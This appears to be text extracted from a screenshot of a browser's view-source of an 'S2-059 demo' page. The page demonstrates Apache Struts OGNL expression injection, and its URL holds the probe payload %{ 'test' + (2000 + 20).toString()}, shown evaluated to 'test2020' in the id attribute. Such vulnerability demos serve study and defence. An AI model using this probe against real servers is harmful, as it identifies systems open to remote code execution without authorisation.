 不安全 view-source: :8080/?id=?id=%25%7b+%27test%27+%2b+(2000+%2b+20).toString()%7d
1
2
3
4 <html>
5 <head>
6 <title>S2-059 demo</title>
7
8 </head>
9 <body>
10 <a id="?id=test2020" href="/.action">your input id: ?id=%{ 'test' + (2000 + 20).toString()}
11 <br>has ben evaluated again in id attribute</a>
12 </body>
13 </html>